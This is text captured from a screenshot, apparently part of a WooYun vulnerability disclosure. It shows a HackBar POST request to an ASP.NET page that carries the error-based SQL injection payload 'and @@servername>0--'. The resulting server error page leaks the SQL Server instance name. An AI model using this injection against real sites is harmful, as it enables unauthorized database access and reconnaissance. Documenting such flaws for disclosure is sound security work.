 在将 nvarchar 值 'WIN-S0J7EV6PGJC\SQL2005' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'WIN-S0J7E...
/InfoManage/zhiao/MyPage_hd.a
INT SQL XSS Encryption Encoding Other
Load URL
http://
/InfoManage/zhiao/MyPage_hd.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwUKLTc0NjYwMDM0MQ9kFgICAw9kFgICBA88KwANAGQYAQUJR3J
pZFZpZXcxD2dkEUS8mcBWiCdJQGsfci8hV0vsLJw%3D&__VIEWSTATEGENERATOR=F3FEC0DD&Leibie
Name=&Zhuti=&SearchData=%B2%E9%20%D1%AF&GoPage=&SortText=
and @@servername>0--&Leibie=
“/”应用程序中的服务器错误。
在将 nvarchar 值 'WIN-S0J7EV6PGJC\SQL2005' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'WIN-S0J7EV6PGJC\SQL2005' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'WIN-S0J7EV6PGJC\SQL2005' 转换成数据类型
System.Data.SqlClient.SqlConnection.OnError(SqlException ex
www.wooyun.org